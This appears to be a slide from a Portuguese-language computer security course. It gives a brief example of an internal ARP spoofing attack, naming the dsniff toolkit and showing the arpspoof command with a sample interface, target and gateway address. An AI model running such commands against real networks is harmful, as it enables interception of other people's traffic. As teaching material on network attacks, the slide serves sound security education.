 Segurança Computacional
Exemplo de ataque interno:
    –   ARP SPOOF
É a falsificação de uma resposta de ARP
Necessário: DSNIFF
Técnica:
6 – executar o comando:
arpspoof -i [interface] -t [alvo] [ip_host]
Ex:
arpspoof -i eth0 -t 192.168.1.10 192.168.1.254
 